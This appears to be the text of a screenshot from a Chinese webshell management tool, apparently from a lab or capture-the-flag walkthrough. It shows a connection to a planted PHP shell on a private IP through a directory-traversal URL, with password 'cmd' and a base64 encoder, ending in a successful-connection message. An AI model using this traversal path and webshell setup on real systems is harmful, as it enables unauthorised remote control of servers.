 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.1.129/view.php?page=../../usr/databases/shell.php
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
添加 重命名 删除
默认分类 1
成功
连接成功!